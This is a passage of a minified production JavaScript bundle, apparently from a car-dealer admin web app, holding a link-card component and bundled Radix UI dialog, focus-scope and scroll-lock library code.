noreferrer",href:"https://go.autoedit.co.uk"},r.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/images/dealer-admin/logo_autoedit_go.png",alt:""}),r.createElement("p",{className:"title-3"},"AutoEdit"),r.createElement("p",null,"Vehicle Inventory Management"))),r.createElement("div",{className:"card small-margin"},r.createElement("a",{target:"_blank",className:"text-decoration-none",rel:"noopener noreferrer",href:"https://eye.motors.co.uk"},r.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/images/dealer-admin/logo_theeye.svg",alt:""}),r.createElement("p",{className:"title-3"},"The Eye"),r.createElement("p",null,"Insight and Response Tracking")))))}},4363:(e,t,n)=>{"use strict";e.exports=n(2799)},4467:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(9922);function o(e,t,n){return(t=(0,r.A)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},4520:(e,t,n)=>{"use strict";n.d(t,{bm:()=>xt,UC:()=>Mt,VY:()=>Pt,hJ:()=>St,ZL:()=>kt,bL:()=>Et,hE:()=>Lt});var r=n(6540),o=n.t(r,2);"undefined"==typeof window||!window.document||window.document.createElement;function a(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}var i=n(1071),l=n(4848);function c(...e){const t=e[0];if(1===e.length)return t;const n=()=>{const n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){const o=n.reduce((t,{useScope:n,scopeName:r})=>({...t,...n(e)[`__scope${r}`]}),{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:o}),[o])}};return n.scopeName=t.scopeName,n}var s=globalThis?.document?r.useLayoutEffect:()=>{},d=o[" useId ".trim().toString()]||(()=>{}),u=0;function m(e){const[t,n]=r.useState(d());return s(()=>{e||n(e=>e??String(u++))},[e]),e||(t?`radix-${t}`:"")}var p=o[" useInsertionEffect ".trim().toString()]||s;function f({prop:e,defaultProp:t,onChange:n=()=>{},caller:o}){const[a,i,l]=function({defaultProp:e,onChange:t}){const[n,o]=r.useState(e),a=r.useRef(n),i=r.useRef(t);return p(()=>{i.current=t},[t]),r.useEffect(()=>{a.current!==n&&(i.current?.(n),a.current=n)},[n,a]),[n,o,i]}({defaultProp:t,onChange:n}),c=void 0!==e,s=c?e:a;{const t=r.useRef(void 0!==e);r.useEffect(()=>{const e=t.current;if(e!==c){const t=e?"controlled":"uncontrolled",n=c?"controlled":"uncontrolled";console.warn(`${o} is changing from ${t} to ${n}. Components should not switch from controlled to uncontrolled (or vice versa). Decide between using a controlled or uncontrolled value for the lifetime of the component.`)}t.current=c},[c,o])}const d=r.useCallback(t=>{if(c){const n=function(e){return"function"==typeof e}(t)?t(e):t;n!==e&&l.current?.(n)}else i(t)},[c,e,i,l]);return[s,d]}Symbol("RADIX:SYNC_STATE");var h=n(2579);function v(e){const t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}var g,y="dismissableLayer.update",b="dismissableLayer.pointerDownOutside",w="dismissableLayer.focusOutside",C=r.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),E=r.forwardRef((e,t)=>{const{disableOutsidePointerEvents:n=!1,onEscapeKeyDown:o,onPointerDownOutside:c,onFocusOutside:s,onInteractOutside:d,onDismiss:u,...m}=e,p=r.useContext(C),[f,E]=r.useState(null),k=f?.ownerDocument??globalThis?.document,[,L]=r.useState({}),P=(0,i.s)(t,e=>E(e)),x=Array.from(p.layers),[_]=[...p.layersWithOutsidePointerEventsDisabled].slice(-1),R=x.indexOf(_),O=f?x.indexOf(f):-1,A=p.layersWithOutsidePointerEventsDisabled.size>0,N=O>=R,j=function(e,t=globalThis?.document){const n=v(e),o=r.useRef(!1),a=r.useRef(()=>{});return r.useEffect(()=>{const e=e=>{if(e.target&&!o.current){let r=function(){M(b,n,o,{discrete:!0})};const o={originalEvent:e};"touch"===e.pointerType?(t.removeEventListener("click",a.current),a.current=r,t.addEventListener("click",a.current,{once:!0})):r()}else t.removeEventListener("click",a.current);o.current=!1},r=window.setTimeout(()=>{t.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(r),t.removeEventListener("pointerdown",e),t.removeEventListener("click",a.current)}},[t,n]),{onPointerDownCapture:()=>o.current=!0}}(e=>{const t=e.target,n=[...p.branches].some(e=>e.contains(t));N&&!n&&(c?.(e),d?.(e),e.defaultPrevented||u?.())},k),T=function(e,t=globalThis?.document){const n=v(e),o=r.useRef(!1);return r.useEffect(()=>{const e=e=>{if(e.target&&!o.current){M(w,n,{originalEvent:e},{discrete:!1})}};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)},[t,n]),{onFocusCapture:()=>o.current=!0,onBlurCapture:()=>o.current=!1}}(e=>{const t=e.target;[...p.branches].some(e=>e.contains(t))||(s?.(e),d?.(e),e.defaultPrevented||u?.())},k);return function(e,t=globalThis?.document){const n=v(e);r.useEffect(()=>{const e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{O===p.layers.size-1&&(o?.(e),!e.defaultPrevented&&u&&(e.preventDefault(),u()))},k),r.useEffect(()=>{if(f)return n&&(0===p.layersWithOutsidePointerEventsDisabled.size&&(g=k.body.style.pointerEvents,k.body.style.pointerEvents="none"),p.layersWithOutsidePointerEventsDisabled.add(f)),p.layers.add(f),S(),()=>{n&&1===p.layersWithOutsidePointerEventsDisabled.size&&(k.body.style.pointerEvents=g)}},[f,k,n,p]),r.useEffect(()=>()=>{f&&(p.layers.delete(f),p.layersWithOutsidePointerEventsDisabled.delete(f),S())},[f,p]),r.useEffect(()=>{const e=()=>L({});return document.addEventListener(y,e),()=>document.removeEventListener(y,e)},[]),(0,l.jsx)(h.sG.div,{...m,ref:P,style:{pointerEvents:A?N?"auto":"none":void 0,...e.style},onFocusCapture:a(e.onFocusCapture,T.onFocusCapture),onBlurCapture:a(e.onBlurCapture,T.onBlurCapture),onPointerDownCapture:a(e.onPointerDownCapture,j.onPointerDownCapture)})});E.displayName="DismissableLayer";var k=r.forwardRef((e,t)=>{const n=r.useContext(C),o=r.useRef(null),a=(0,i.s)(t,o);return r.useEffect(()=>{const e=o.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,l.jsx)(h.sG.div,{...e,ref:a})});function S(){const e=new CustomEvent(y);document.dispatchEvent(e)}function M(e,t,n,{discrete:r}){const o=n.originalEvent.target,a=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&o.addEventListener(e,t,{once:!0}),r?(0,h.hO)(o,a):o.dispatchEvent(a)}k.displayName="DismissableLayerBranch";var L="focusScope.autoFocusOnMount",P="focusScope.autoFocusOnUnmount",x={bubbles:!1,cancelable:!0},_=r.forwardRef((e,t)=>{const{loop:n=!1,trapped:o=!1,onMountAutoFocus:a,onUnmountAutoFocus:c,...s}=e,[d,u]=r.useState(null),m=v(a),p=v(c),f=r.useRef(null),g=(0,i.s)(t,e=>u(e)),y=r.useRef({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;r.useEffect(()=>{if(o){let e=function(e){if(y.paused||!d)return;const t=e.target;d.contains(t)?f.current=t:N(f.current,{select:!0})},t=function(e){if(y.paused||!d)return;const t=e.relatedTarget;null!==t&&(d.contains(t)||N(f.current,{select:!0}))},n=function(e){if(document.activeElement===document.body)for(const t of e)t.removedNodes.length>0&&N(d)};document.addEventListener("focusin",e),document.addEventListener("focusout",t);const r=new MutationObserver(n);return d&&r.observe(d,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",e),document.removeEventListener("focusout",t),r.disconnect()}}},[o,d,y.paused]),r.useEffect(()=>{if(d){j.add(y);const t=document.activeElement;if(!d.contains(t)){const n=new CustomEvent(L,x);d.addEventListener(L,m),d.dispatchEvent(n),n.defaultPrevented||(!function(e,{select:t=!1}={}){const n=document.activeElement;for(const r of e)if(N(r,{select:t}),document.activeElement!==n)return}((e=R(d),e.filter(e=>"A"!==e.tagName)),{select:!0}),document.activeElement===t&&N(d))}return()=>{d.removeEventListener(L,m),setTimeout(()=>{const e=new CustomEvent(P,x);d.addEventListener(P,p),d.dispatchEvent(e),e.defaultPrevented||N(t??document.body,{select:!0}),d.removeEventListener(P,p),j.remove(y)},0)}}var e},[d,m,p,y]);const b=r.useCallback(e=>{if(!n&&!o)return;if(y.paused)return;const t="Tab"===e.key&&!e.altKey&&!e.ctrlKey&&!e.metaKey,r=document.activeElement;if(t&&r){const t=e.currentTarget,[o,a]=function(e){const t=R(e),n=O(t,e),r=O(t.reverse(),e);return[n,r]}(t);o&&a?e.shiftKey||r!==a?e.shiftKey&&r===o&&(e.preventDefault(),n&&N(a,{select:!0})):(e.preventDefault(),n&&N(o,{select:!0})):r===t&&e.preventDefault()}},[n,o,y.paused]);return(0,l.jsx)(h.sG.div,{tabIndex:-1,...s,ref:g,onKeyDown:b})});function R(e){const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{const t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function O(e,t){for(const n of e)if(!A(n,{upTo:t}))return n}function A(e,{upTo:t}){if("hidden"===getComputedStyle(e).visibility)return!0;for(;e;){if(void 0!==t&&e===t)return!1;if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1}function N(e,{select:t=!1}={}){if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),e!==n&&function(e){return e instanceof HTMLInputElement&&"select"in e}(e)&&t&&e.select()}}_.displayName="FocusScope";var j=function(){let e=[];return{add(t){const n=e[0];t!==n&&n?.pause(),e=T(e,t),e.unshift(t)},remove(t){e=T(e,t),e[0]?.resume()}}}();function T(e,t){const n=[...e],r=n.indexOf(t);return-1!==r&&n.splice(r,1),n}var V=n(961),I=r.forwardRef((e,t)=>{const{container:n,...o}=e,[a,i]=r.useState(!1);s(()=>i(!0),[]);const c=n||a&&globalThis?.document?.body;return c?V.createPortal((0,l.jsx)(h.sG.div,{...o,ref:t}),c):null});I.displayName="Portal";var D=e=>{const{present:t,children:n}=e,o=function(e){const[t,n]=r.useState(),o=r.useRef(null),a=r.useRef(e),i=r.useRef("none"),l=e?"mounted":"unmounted",[c,d]=function(e,t){return r.useReducer((e,n)=>t[e][n]??e,e)}(l,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return r.useEffect(()=>{const e=H(o.current);i.current="mounted"===c?e:"none"},[c]),s(()=>{const t=o.current,n=a.current;if(n!==e){const r=i.current,o=H(t);if(e)d("MOUNT");else if("none"===o||"none"===t?.display)d("UNMOUNT");else{d(n&&r!==o?"ANIMATION_OUT":"UNMOUNT")}a.current=e}},[e,d]),s(()=>{if(t){let e;const n=t.ownerDocument.defaultView??window,r=r=>{const i=H(o.current).includes(CSS.escape(r.animationName));if(r.target===t&&i&&(d("ANIMATION_END"),!a.current)){const r=t.style.animationFillMode;t.style.animationFillMode="forwards",e=n.setTimeout(()=>{"forwards"===t.style.animationFillMode&&(t.style.animationFillMode=r)})}},l=e=>{e.target===t&&(i.current=H(o.current))};return t.addEventListener("animationstart",l),t.addEventListener("animationcancel",r),t.addEventListener("animationend",r),()=>{n.clearTimeout(e),t.removeEventListener("animationstart",l),t.removeEventListener("animationcancel",r),t.removeEventListener("animationend",r)}}d("ANIMATION_END")},[t,d]),{isPresent:["mounted","unmountSuspended"].includes(c),ref:r.useCallback(e=>{o.current=e?getComputedStyle(e):null,n(e)},[])}}(t),a="function"==typeof n?n({present:o.isPresent}):r.Children.only(n),l=(0,i.s)(o.ref,function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(a));return"function"==typeof n||o.isPresent?r.cloneElement(a,{ref:l}):null};function H(e){return e?.animationName||"none"}D.displayName="Presence";var Z=0;function q(){r.useEffect(()=>{const e=document.querySelectorAll("[data-radix-focus-guard]");return document.body.insertAdjacentElement("afterbegin",e[0]??W()),document.body.insertAdjacentElement("beforeend",e[1]??W()),Z++,()=>{1===Z&&document.querySelectorAll("[data-radix-focus-guard]").forEach(e=>e.remove()),Z--}},[])}function W(){const e=document.createElement("span");return e.setAttribute("data-radix-focus-guard",""),e.tabIndex=0,e.style.outline="none",e.style.opacity="0",e.style.position="fixed",e.style.pointerEvents="none",e}var B=function(){return B=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},B.apply(this,arguments)};function U(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}Object.create;function F(e,t,n){if(n||2===arguments.length)for(var r,o=0,a=t.length;o<a;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))}Object.create;"function"==typeof SuppressedError&&SuppressedError;var z="right-scroll-bar-position",G="width-before-scroll-bar";function $(e,t){return"function"==typeof e?e(t):e&&(e.current=t),e}var K="undefined"!=typeof window?r.useLayoutEffect:r.useEffect,J=new WeakMap;function Y(e,t){var n,o,a,i=(n=t||null,o=function(t){return e.forEach(function(e){return $(e,t)})},(a=(0,r.useState)(function(){return{value:n,callback:o,facade:{get current(){return a.value},set current(e){var t=a.value;t!==e&&(a.value=e,a.callback(e,t))}}}})[0]).callback=o,a.facade);return K(function(){var t=J.get(i);if(t){var n=new Set(t),r=new Set(e),o=i.current;n.forEach(function(e){r.has(e)||$(e,null)}),r.forEach(function(e){n.has(e)||$(e,o)})}J.set(i,e)},[e]),i}function X(e){return e}function Q(e,t){void 0===t&&(t=X);var n=[],r=!1;return{read:function(){if(r)throw new Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return n.length?n[n.length-1]:e},useMedium:function(e){var o=t(e,r);return n.push(o),function(){n=n.filter(function(e){return e!==o})}},assignSyncMedium:function(e){for(r=!0;n.length;){var t=n;n=[],t.forEach(e)}n={push:function(t){return e(t)},filter:function(){return n}}},assignMedium:function(e){r=!0;var t=[];if(n.length){var o=n;n=[],o.forEach(e),t=n}var a=function(){var n=t;t=[],n.forEach(e)},i=function(){return Promise.resolve().then(a)};i(),n={push:function(e){t.push(e),i()},filter:function(e){return t=t.filter(e),n}}}}}var ee=function(e){void 0===e&&(e={});var t=Q(null);return t.options=B({async:!0,ssr:!1},e),t}(),te=function(){},ne=r.forwardRef(function(e,t){var n=r.useRef(null),o=r.useState({onScrollCapture:te,onWheelCapture:te,onTouchMoveCapture:te}),a=o[0],i=o[1],l=e.forwardProps,c=e.children,s=e.className,d=e.removeScrollBar,u=e.enabled,m=e.shards,p=e.sideCar,f=e.noRelative,h=e.noIsolation,v=e.inert,g=e.allowPinchZoom,y=e.as,b=void 0===y?"div":y,w=e.gapMode,C=U(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noRelative","noIsolation","inert","allowPinchZoom","as","gapMode"]),E=p,k=Y([n,t]),S=B(B({},C),a);return r.createElement(r.Fragment,null,u&&r.createElement(E,{sideCar:ee,removeScrollBar:d,shards:m,noRelative:f,noIsolation:h,inert:v,setCallbacks:i,allowPinchZoom:!!g,lockRef:n,gapMode:w}),l?r.cloneElement(r.Children.only(c),B(B({},S),{ref:k})):r.createElement(b,B({},S,{className:s,ref:k}),c))});ne.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},ne.classNames={fullWidth:G,zeroRight:z};var re,oe=function(e){var t=e.sideCar,n=U(e,["sideCar"]);if(!t)throw new Error("Sidecar: please provide `sideCar` property to import the right car");var o=t.read();if(!o)throw new Error("Sidecar medium not found");return r.createElement(o,B({},n))};oe.isSideCarExport=!0;function ae(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=re||n.nc;return t&&e.setAttribute("nonce",t),e}var ie=function(){var e=0,t=null;return{add:function(n){var r,o;0==e&&(t=ae())&&(o=n,(r=t).styleSheet?r.styleSheet.cssText=o:r.appendChild(document.createTextNode(o)),function(e){(document.head||document.getElementsByTagName("head")[0]).appendChild(e)}(t)),e++},remove:function(){! --e&&t&&(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},le=function(){var e,t=(e=ie(),function(t,n){r.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&n])});return function(e){var n=e.styles,r=e.dynamic;return t(n,r),null}},ce={left:0,top:0,right:0,gap:0},se=function(e){return parseInt(e||"",10)||0},de=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return ce;var t=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],r=t["padding"===e?"paddingTop":"marginTop"],o=t["padding"===e?"paddingRight":"marginRight"];return[se(n),se(r),se(o)]}(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},ue=le(),me="data-scroll-locked",pe=function(e,t,n,r){var o=e.left,a=e.top,i=e.right,l=e.gap;return void 0===n&&(n="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(r,";\n   padding-right: ").concat(l,"px ").concat(r,";\n  }\n  body[").concat(me,"] {\n    overflow: hidden ").concat(r,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(r,";"),"margin"===n&&"\n    padding-left: ".concat(o,"px;\n    padding-top: ").concat(a,"px;\n    padding-right: ").concat(i,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(l,"px ").concat(r,";\n    "),"padding"===n&&"padding-right: ".concat(l,"px ").concat(r,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(z," {\n    right: ").concat(l,"px ").concat(r,";\n  }\n  \n  .").concat(G," {\n    margin-right: ").concat(l,"px ").concat(r,";\n  }\n  \n  .").concat(z," .").concat(z," {\n    right: 0 ").concat(r,";\n  }\n  \n  .").concat(G," .").concat(G," {\n    margin-right: 0 ").concat(r,";\n  }\n  \n  body[").concat(me,"] {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(l,"px;\n  }\n")},fe=function(){var e=parseInt(document.body.getAttribute(me)||"0",10);return isFinite(e)?e:0},he=function(e){var t=e.noRelative,n=e.noImportant,o=e.gapMode,a=void 0===o?"margin":o;r.useEffect(function(){return document.body.setAttribute(me,(fe()+1).toString()),function(){var e=fe()-1;e<=0?document.body.removeAttribute(me):document.body.setAttribute(me,e.toString())}},[]);var i=r.useMemo(function(){return de(a)},[a]);return r.createElement(ue,{styles:pe(i,!t,a,n?"":"!important")})},ve=!1;if("undefined"!=typeof window)try{var ge=Object.defineProperty({},"passive",{get:function(){return ve=!0,!0}});window.addEventListener("test",ge,ge),window.removeEventListener("test",ge,ge)}catch(e){ve=!1}var ye=!!ve&&{passive:!1},be=function(e,t){if(!(e instanceof Element))return!1;var n=window.getComputedStyle(e);return"hidden"!==n[t]&&!(n.overflowY===n.overflowX&&!function(e){return"TEXTAREA"===e.tagName}(e)&&"visible"===n[t])},we=function(e,t){var n=t.ownerDocument,r=t;do{if("undefined"!=typeof ShadowRoot&&r instanceof ShadowRoot&&(r=r.host),Ce(e,r)){var o=Ee(e,r);if(o[1]>o[2])return!0}r=r.parentNode}while(r&&r!==n.body);return!1},Ce=function(e,t){return"v"===e?function(e){return be(e,"overflowY")}(t):function(e){return be(e,"overflowX")}(t)},Ee=function(e,t){return"v"===e?[(n=t).scrollTop,n.scrollHeight,n.clientHeight]:function(e){return[e.scrollLeft,e.scrollWidth,e.clientWidth]}(t);var n},ke=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},Se=function(e){return[e.deltaX,e.deltaY]},Me=function(e){return e&&"current"in e?e.current:e},Le=function(e){return"\n  .block-interactivity-".concat(e," {pointer-events: none;}\n  .allow-interactivity-").concat(e," {pointer-events: all;}\n")},Pe=0,xe=[];function _e(e){for(var t=null;null!==e;)e instanceof ShadowRoot&&(t=e.host,e=e.host),e=e.parentNode;return t}const Re=(Oe=function(e){var t=r.useRef([]),n=r.useRef([0,0]),o=r.useRef(),a=r.useState(Pe++)[0],i=r.useState(le)[0],l=r.useRef(e);r.useEffect(function(){l.current=e},[e]),r.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(a));var t=F([e.lockRef.current],(e.shards||[]).map(Me),!0).filter(Boolean);return t.forEach(function(e){return e.classList.add("allow-interactivity-".concat(a))}),function(){document.body.classList.remove("block-interactivity-".concat(a)),t.forEach(function(e){return e.classList.remove("allow-interactivity-".concat(a))})}}},[e.inert,e.lockRef.current,e.shards]);var c=r.useCallback(function(e,t){if("touches"in e&&2===e.touches.length||"wheel"===e.type&&e.ctrlKey)return!l.current.allowPinchZoom;var r,a=ke(e),i=n.current,c="deltaX"in e?e.deltaX:i[0]-a[0],s="deltaY"in e?e.deltaY:i[1]-a[1],d=e.target,u=Math.abs(c)>Math.abs(s)?"h":"v";if("touches"in e&&"h"===u&&"range"===d.type)return!1;var m=we(u,d);if(!m)return!0;if(m?r=u:(r="v"===u?"h":"v",m=we(u,d)),!m)return!1;if(!o.current&&"changedTouches"in e&&(c||s)&&(o.current=r),!r)return!0;var p=o.current||r;return function(e,t,n,r,o){var a=function(e,t){return"h"===e&&"rtl"===t?-1:1}(e,window.getComputedStyle(t).direction),i=a*r,l=n.target,c=t.contains(l),s=!1,d=i>0,u=0,m=0;do{if(!l)break;var p=Ee(e,l),f=p[0],h=p[1]-p[2]-a*f;(f||h)&&Ce(e,l)&&(u+=h,m+=f);var v=l.parentNode;l=v&&v.nodeType===Node.DOCUMENT_FRAGMENT_NODE?v.host:v}while(!c&&l!==document.body||c&&(t.contains(l)||t===l));return(d&&(o&&Math.abs(u)<1||!o&&i>u)||!d&&(o&&Math.abs(m)<1||!o&&-i>m))&&(s=!0),s}(p,t,e,"h"===p?c:s,!0)},[]),s=r.useCallback(function(e){var n=e;if(xe.length&&xe[xe.length-1]===i){var r="deltaY"in n?Se(n):ke(n),o=t.current.filter(function(e){return e.name===n.type&&(e.target===n.target||n.target===e.shadowParent)&&(t=e.delta,o=r,t[0]===o[0]&&t[1]===o[1]);var t,o})[0];if(o&&o.should)n.cancelable&&n.preventDefault();else if(!o){var a=(l.current.shards||[]).map(Me).filter(Boolean).filter(function(e){return e.contains(n.target)});(a.length>0?c(n,a[0]):!l.current.noIsolation)&&n.cancelable&&n.preventDefault()}}},[]),d=r.useCallback(function(e,n,r,o){var a={name:e,delta:n,target:r,should:o,shadowParent:_e(r)};t.current.push(a),setTimeout(function(){t.current=t.current.filter(function(e){return e!==a})},1)},[]),u=r.useCallback(function(e){n.current=ke(e),o.current=void 0},[]),m=r.useCallback(function(t){d(t.type,Se(t),t.target,c(t,e.lockRef.current))},[]),p=r.useCallback(function(t){d(t.type,ke(t),t.target,c(t,e.lockRef.current))},[]);r.useEffect(function(){return xe.push(i),e.setCallbacks({onScrollCapture:m,onWheelCapture:m,onTouchMoveCapture:p}),document.addEventListener("wheel",s,ye),document.addEventListener("touchmove",s,ye),document.addEventListener("touchstart",u,ye),function(){xe=xe.filter(function(e){return e!==i}),document.removeEventListener("wheel",s,ye),document.removeEventListener("touchmove",s,ye),document.removeEventListener("touchstart",u,ye)}},[]);var f=e.removeScrollBar,h=e.inert;return r.createElement(r.Fragment,null,h?r.createElement(i,{styles:Le(a)}):null,f?r.createElement(he,{noRelative:e.noRelative,gapMode:e.gapMode}):null)},ee.useMedium(Oe),oe);var Oe,Ae=r.forwardRef(function(e,t){return r.createElement(ne,B({},e,{ref:t,sideCar:Re}))});Ae.classNames=ne.classNames;const Ne=Ae;var je=function(e){return"undefined"==typeof document?null:(Array.isArray(e)?e[0]:e).ownerDocument.body},Te=new WeakMap,Ve=new WeakMap,Ie={},De=0,He=function(e){return e&&(e.host||He(e.parentNode))},Ze=function(e,t,n,r){var o=function(e,t){return t.map(function(t){if(e.contains(t))return t;var n=He(t);return n&&e.contains(n)?n:(console.error("aria-hidden",t,"in not contained inside",e,". Doing nothing"),null)}).filter(function(e){return Boolean(e)})}(t,Array.isArray(e)?e:[e]);Ie[n]||(Ie[n]=new WeakMap);var a=Ie[n],i=[],l=new Set,c=new Set(o),s=function(e){e&&!l.has(e)&&(l.add(e),s(e.parentNode))};o.forEach(s);var d=function(e){e&&!c.has(e)&&Array.prototype.forEach.call(e.children,function(e){if(l.has(e))d(e);else try{var t=e.getAttribute(r),o=null!==t&&"false"!==t,c=(Te.get(e)||0)+1,s=(a.get(e)||0)+1;Te.set(e,c),a.set(e,s),i.push(e),1===c&&o&&Ve.set(e,!0),1===s&&e.setAttribute(n,"true"),o||e.setAttribute(r,"true")}catch(t){console.error("aria-hidden: cannot operate on ",e,t)}})};return d(t),l.clear(),De++,function(){i.forEach(function(e){var t=Te.get(e)-1,o=a.get(e)-1;Te.set(e,t),a.set(e,o),t||(Ve.has(e)||e.removeAttribute(r),Ve.delete(e)),o||e.removeAttribute(n)}),--De||(Te=new WeakMap,Te=new WeakMap,Ve=new WeakMap,Ie={})}},qe=function(e,t,n){void 0===n&&(n="data-aria-hidden");var r=Array.from(Array.isArray(e)?e:[e]),o=t||je(e);return o?(r.push.apply(r,Array.from(o.querySelectorAll("[aria-live], script"))),Ze(r,o,n,"aria-hidden")):function(){return null}},We=n(3362),Be="Dialog",[Ue,Fe]=function(e,t=[]){let n=[];const o=()=>{const t=n.map(e=>r.createContext(e));return function(n){const o=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:o}}),[n,o])}};return o.scopeName=e,[function(t,o){const a=r.createContext(o),i=n.length;n=[...n,o];const c=t=>{const{scope:n,children:o,...c}=t,s=n?.[e]?.[i]||a,d=r.useMemo(()=>c,Object.values(c));return(0,l.jsx)(s.Provider,{value:d,children:o})};return c.displayName=t+"Provider",[c,function(n,l){const c=l?.[e]?.[i]||a,s=r.useContext(c);if(s)return s;if(void 0!==o)return o;throw new Error(`\`${n}\` must be used within \`${t}\``)}]},c(o,...t)]}(Be),[ze,Ge]=Ue(Be),$e=e=>{const{__scopeDialog:t,children:n,open:o,defaultOpen:a,onOpenChange:i,modal:c=!0}=e,s=r.useRef(null),d=r.useRef(null),[u,p]=f({prop:o,defaultProp:a??!1,onChange:i,caller:Be});return(0,l.jsx)(ze,{scope:t,triggerRef:s,contentRef:d,contentId:m(),titleId:m(),descriptionId:m(),open:u,onOpenChange:p,onOpenToggle:r.useCallback(()=>p(e=>!e),[p]),modal:c,children:n})};$e.displayName=Be;var Ke="DialogTrigger",Je=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(Ke,n),c=(0,i.s)(t,o.triggerRef);return(0,l.jsx)(h.sG.button,{type:"button","aria-haspopup":"dialog","aria-expanded":o.open,"aria-controls":o.contentId,"data-state":vt(o.open),...r,ref:c,onClick:a(e.onClick,o.onOpenToggle)})});Je.displayName=Ke;var Ye="DialogPortal",[Xe,Qe]=Ue(Ye,{forceMount:void 0}),et=e=>{const{__scopeDialog:t,forceMount:n,children:o,container:a}=e,i=Ge(Ye,t);return(0,l.jsx)(Xe,{scope:t,forceMount:n,children:r.Children.map(o,e=>(0,l.jsx)(D,{present:n||i.open,children:(0,l.jsx)(I,{asChild:!0,container:a,children:e})}))})};et.displayName=Ye;var tt="DialogOverlay",nt=r.forwardRef((e,t)=>{const n=Qe(tt,e.__scopeDialog),{forceMount:r=n.forceMount,...o}=e,a=Ge(tt,e.__scopeDialog);return a.modal?(0,l.jsx)(D,{present:r||a.open,children:(0,l.jsx)(ot,{...o,ref:t})}):null});nt.displayName=tt;var rt=(0,We.TL)("DialogOverlay.RemoveScroll"),ot=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(tt,n);return(0,l.jsx)(Ne,{as:rt,allowPinchZoom:!0,shards:[o.contentRef],children:(0,l.jsx)(h.sG.div,{"data-state":vt(o.open),...r,ref:t,style:{pointerEvents:"auto",...r.style}})})}),at="DialogContent",it=r.forwardRef((e,t)=>{const n=Qe(at,e.__scopeDialog),{forceMount:r=n.forceMount,...o}=e,a=Ge(at,e.__scopeDialog);return(0,l.jsx)(D,{present:r||a.open,children:a.modal?(0,l.jsx)(lt,{...o,ref:t}):(0,l.jsx)(ct,{...o,ref:t})})});it.displayName=at;var lt=r.forwardRef((e,t)=>{const n=Ge(at,e.__scopeDialog),o=r.useRef(null),c=(0,i.s)(t,n.contentRef,o);return r.useEffect(()=>{const e=o.current;if(e)return 